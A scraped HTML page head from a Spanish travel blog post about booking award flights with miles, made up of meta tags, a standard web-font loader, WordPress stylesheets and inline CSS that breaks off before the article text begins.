

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/
body_size: 78139
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="es" class="no-js">
<!--<![endif]-->
  <head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="profile"  href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://ratamundo.com/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Cómo emitimos vuelos regalados para las mejores fechas ¡¡Lluvia de tips!! &#8211; Ratamundo.com</title>
<script type="text/javascript">
  WebFontConfig = {"google":{"families":["Muli:r:latin,latin-ext","Exo+2:r,i,b,bi:latin,latin-ext"]},"api_url":"https:\/\/fonts-api.wp.com\/css"};
  (function() {
    var wf = document.createElement('script');
    wf.src = 'https://ratamundo.com/wp-content/mu-plugins/wpcomsh/vendor/automattic/custom-fonts/js/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
	})();
</script><style id="jetpack-custom-fonts-css"></style>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Ratamundo.com &raquo; Feed" href="https://ratamundo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ratamundo.com &raquo; Feed de los comentarios" href="https://ratamundo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ratamundo.com &raquo; Comentario Cómo emitimos vuelos regalados para las mejores fechas ¡¡Lluvia de tips!! del feed" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ratamundo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fratamundo.com%2F2023%2F07%2F30%2Fcomo-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ratamundo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fratamundo.com%2F2023%2F07%2F30%2Fcomo-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips%2F&#038;format=xml" />
<link rel='stylesheet' id='all-css-6ec6ee9cb7eda54c23177844eeaa1c06' href='https://ratamundo.com/_static/??-eJylUdtOwzAM/SGChRCd9oB4mcQH8AFTmnhtqBNHdaJqfD3e2k1igIrEQyJfzvFxTqZsHKeCqUCm2oUkMGWTmUjgfBsncq/nbvqO7KqmLY4dtDWQBylHQgHHMXNSoMyV3+iOW2I3CITkqHpl7jBj8phc0OSVd9b7I7zNU2cJsgWl3E4sPcaTcJXCMXyMxvXXfdawYEVQVz2MCgAFL7QY0n9kLo98x5KtGyCyr4s5cbamtuLGkEvgZLRryWiwtH/o/lWAwoArxt9SpLcj+rPZpzCkbo251y8DYRd0a+KO5Uty8e4lPj9smqfNdts8Np/og+2A' type='text/css' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://ratamundo.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<style id='customizr-main-inline-css'>
::-moz-selection{background-color:#dd0b0b}::selection{background-color:#dd0b0b}a,.btn-skin:active,.btn-skin:focus,.btn-skin:hover,.btn-skin.inverted,.grid-container__classic .post-type__icon,.post-type__icon:hover .icn-format,.grid-container__classic .post-type__icon:hover .icn-format,[class*='grid-container__'] .entry-title a.czr-title:hover,input[type=checkbox]:checked::before{color:#dd0b0b}.czr-css-loader > div ,.btn-skin,.btn-skin:active,.btn-skin:focus,.btn-skin:hover,.btn-skin-h-dark,.btn-skin-h-dark.inverted:active,.btn-skin-h-dark.inverted:focus,.btn-skin-h-dark.inverted:hover{border-color:#dd0b0b}.tc-header.border-top{border-top-color:#dd0b0b}[class*='grid-container__'] .entry-title a:hover::after,.grid-container__classic .post-type__icon,.btn-skin,.btn-skin.inverted:active,.btn-skin.inverted:focus,.btn-skin.inverted:hover,.btn-skin-h-dark,.btn-skin-h-dark.inverted:active,.btn-skin-h-dark.inverted:focus,.btn-skin-h-dark.inverted:hover,.sidebar .widget-title::after,input[type=radio]:checked::before{background-color:#dd0b0b}.btn-skin-light:active,.btn-skin-light:focus,.btn-skin-light:hover,.btn-skin-light.inverted{color:#f53f3f}input:not([type='submit']):not([type='button']):not([type='number']):not([type='checkbox']):not([type='radio']):focus,textarea:focus,.btn-skin-light,.btn-skin-light.inverted,.btn-skin-light:active,.btn-skin-light:focus,.btn-skin-light:hover,.btn-skin-light.inverted:active,.btn-skin-light.inverted:focus,.btn-skin-light.inverted:hover{border-color:#f53f3f}.btn-skin-light,.btn-skin-light.inverted:active,.btn-skin-light.inverted:focus,.btn-skin-light.inverted:hover{background-color:#f53f3f}.btn-skin-lightest:active,.btn-skin-lightest:focus,.btn-skin-lightest:hover,.btn-skin-lightest.inverted{color:#f75757}.btn-skin-lightest,.btn-skin-lightest.inverted,.btn-skin-lightest:active,.btn-skin-lightest:focus,.btn-skin-lightest:hover,.btn-skin-lightest.inverted:active,.btn-skin-lightest.inverted:focus,.btn-skin-lightest.inverted:hover{border-color:#f75757}.btn-skin-lightest,.btn-skin-lightest.inverted:active,.btn-skin-lightest.inverted:focus,.btn-skin-lightest.inverted:hover{background-color:#f75757}.pagination,a:hover,a:focus,a:active,.btn-skin-dark:active,.btn-skin-dark:focus,.btn-skin-dark:hover,.btn-skin-dark.inverted,.btn-skin-dark-oh:active,.btn-skin-dark-oh:focus,.btn-skin-dark-oh:hover,.post-info a:not(.btn):hover,.grid-container__classic .post-type__icon .icn-format,[class*='grid-container__'] .hover .entry-title a,.widget-area a:not(.btn):hover,a.czr-format-link:hover,.format-link.hover a.czr-format-link,button[type=submit]:hover,button[type=submit]:active,button[type=submit]:focus,input[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus,.tabs .nav-link:hover,.tabs .nav-link.active,.tabs .nav-link.active:hover,.tabs .nav-link.active:focus{color:#a30808}.grid-container__classic.tc-grid-border .grid__item,.btn-skin-dark,.btn-skin-dark.inverted,button[type=submit],input[type=submit],.btn-skin-dark:active,.btn-skin-dark:focus,.btn-skin-dark:hover,.btn-skin-dark.inverted:active,.btn-skin-dark.inverted:focus,.btn-skin-dark.inverted:hover,.btn-skin-h-dark:active,.btn-skin-h-dark:focus,.btn-skin-h-dark:hover,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-dark-oh:active,.btn-skin-dark-oh:focus,.btn-skin-dark-oh:hover,.btn-skin-dark-oh.inverted:active,.btn-skin-dark-oh.inverted:focus,.btn-skin-dark-oh.inverted:hover,button[type=submit]:hover,button[type=submit]:active,button[type=submit]:focus,input[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus{border-color:#a30808}.btn-skin-dark,.btn-skin-dark.inverted:active,.btn-skin-dark.inverted:focus,.btn-skin-dark.inverted:hover,.btn-skin-h-dark:active,.btn-skin-h-dark:focus,.btn-skin-h-dark:hover,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-dark-oh.inverted:active,.btn-skin-dark-oh.inverted:focus,.btn-skin-dark-oh.inverted:hover,.grid-container__classic .post-type__icon:hover,button[type=submit],input[type=submit],.czr-link-hover-underline .widgets-list-layout-links a:not(.btn)::before,.czr-link-hover-underline .widget_archive a:not(.btn)::before,.czr-link-hover-underline .widget_nav_menu a:not(.btn)::before,.czr-link-hover-underline .widget_rss ul a:not(.btn)::before,.czr-link-hover-underline .widget_recent_entries a:not(.btn)::before,.czr-link-hover-underline .widget_categories a:not(.btn)::before,.czr-link-hover-underline .widget_meta a:not(.btn)::before,.czr-link-hover-underline .widget_recent_comments a:not(.btn)::before,.czr-link-hover-underline .widget_pages a:not(.btn)::before,.czr-link-hover-underline .widget_calendar a:not(.btn)::before,[class*='grid-container__'] .hover .entry-title a::after,a.czr-format-link::before,.comment-author a::before,.comment-link::before,.tabs .nav-link.active::before{background-color:#a30808}.btn-skin-dark-shaded:active,.btn-skin-dark-shaded:focus,.btn-skin-dark-shaded:hover,.btn-skin-dark-shaded.inverted{background-color:rgba(163,8,8,0.2)}.btn-skin-dark-shaded,.btn-skin-dark-shaded.inverted:active,.btn-skin-dark-shaded.inverted:focus,.btn-skin-dark-shaded.inverted:hover{background-color:rgba(163,8,8,0.8)}
.tc-header.border-top { border-top-width: 5px; border-top-style: solid }
.tc-singular-thumbnail-wrapper .entry-media__wrapper {
                max-height: 200px;
                height :200px
              }

@media (min-width: 576px ){
.tc-singular-thumbnail-wrapper .entry-media__wrapper {
                  max-height: 250px;
                  height :250px
                }
}

#czr-push-footer { display: none; visibility: hidden; }
        .czr-sticky-footer #czr-push-footer.sticky-footer-enabled { display: block; }
        
/*# sourceURL=customizr-main-inline-css */
</style>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}:root .has-text-align-center{text-align:center}:root .has-text-align-left{text-align:left}:root .has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='all-css-b53efc5b893d1f94251bc48583df26c3' href='https://ratamundo.com/_static/??-eJydzMsKgCAQQNEfyqYHPTbRt6TJJE0qjiL+fUGL9i0vF072QjkbtY3gKaGxDJielDogyGRoB46FNIMkp05BRoYtFMDgkn9XrZir/NM59LYbi5+0Xks7jf0wds0w3xuNO2o=' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ratamundo.com/wp-content/plugins/gutenberg/build/styles/block-library/paragraph/style.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://ratamundo.com/wp-content/plugins/gutenberg/build/styles/block-library/latest-posts/style.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--albert-sans: 'Albert Sans', sans-serif;--wp--preset--font-family--alegreya: Alegreya, serif;--wp--preset--font-family--arvo: Arvo, serif;--wp--preset--font-family--bodoni-moda: 'Bodoni Moda', serif;--wp--preset--font-family--bricolage-grotesque: 'Bricolage Grotesque', sans-serif;--wp--preset--font-family--cabin: Cabin, sans-serif;--wp--preset--font-family--chivo: Chivo, sans-serif;--wp--preset--font-family--commissioner: Commissioner, sans-serif;--wp--preset--font-family--cormorant: Cormorant, serif;--wp--preset--font-family--courier-prime: 'Courier Prime', monospace;--wp--preset--font-family--crimson-pro: 'Crimson Pro', serif;--wp--preset--font-family--dm-mono: 'DM Mono', monospace;--wp--preset--font-family--dm-sans: 'DM Sans', sans-serif;--wp--preset--font-family--dm-serif-display: 'DM Serif Display', serif;--wp--preset--font-family--domine: Domine, serif;--wp--preset--font-family--eb-garamond: 'EB Garamond', serif;--wp--preset--font-family--epilogue: Epilogue, sans-serif;--wp--preset--font-family--fahkwang: Fahkwang, sans-serif;--wp--preset--font-family--figtree: Figtree, sans-serif;--wp--preset--font-family--fira-sans: 'Fira Sans', sans-serif;--wp--preset--font-family--fjalla-one: 'Fjalla One', sans-serif;--wp--preset--font-family--fraunces: Fraunces, serif;--wp--preset--font-family--gabarito: Gabarito, system-ui;--wp--preset--font-family--ibm-plex-mono: 'IBM Plex Mono', monospace;--wp--preset--font-family--ibm-plex-sans: 'IBM Plex Sans', sans-serif;--wp--preset--font-family--ibarra-real-nova: 'Ibarra Real Nova', serif;--wp--preset--font-family--instrument-serif: 'Instrument Serif', serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--font-family--josefin-sans: 'Josefin Sans', sans-serif;--wp--preset--font-family--jost: Jost, sans-serif;--wp--preset--font-family--libre-baskerville: 'Libre Baskerville', serif;--wp--preset--font-family--libre-franklin: 'Libre Franklin', sans-serif;--wp--preset--font-family--literata: Literata, serif;--wp--preset--font-family--lora: Lora, serif;--wp--preset--font-family--merriweather: Merriweather, serif;--wp--preset--font-family--montserrat: Montserrat, sans-serif;--wp--preset--font-family--newsreader: Newsreader, serif;--wp--preset--font-family--noto-sans-mono: 'Noto Sans Mono', sans-serif;--wp--preset--font-family--nunito: Nunito, sans-serif;--wp--preset--font-family--open-sans: 'Open Sans', sans-serif;--wp--preset--font-family--overpass: Overpass, sans-serif;--wp--preset--font-family--pt-serif: 'PT Serif', serif;--wp--preset--font-family--petrona: Petrona, serif;--wp--preset--font-family--piazzolla: Piazzolla, serif;--wp--preset--font-family--playfair-display: 'Playfair Display', serif;--wp--preset--font-family--plus-jakarta-sans: 'Plus Jakarta Sans', sans-serif;--wp--preset--font-family--poppins: Poppins, sans-serif;--wp--preset--font-family--raleway: Raleway, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--roboto-slab: 'Roboto Slab', serif;--wp--preset--font-family--rubik: Rubik, sans-serif;--wp--preset--font-family--rufina: Rufina, serif;--wp--preset--font-family--sora: Sora, sans-serif;--wp--preset--font-family--source-sans-3: 'Source Sans 3', sans-serif;--wp--preset--font-family--source-serif-4: 'Source Serif 4', serif;--wp--preset--font-family--space-mono: 'Space Mono', monospace;--wp--preset--font-family--syne: Syne, sans-serif;--wp--preset--font-family--texturina: Texturina, serif;--wp--preset--font-family--urbanist: Urbanist, sans-serif;--wp--preset--font-family--work-sans: 'Work Sans', sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: 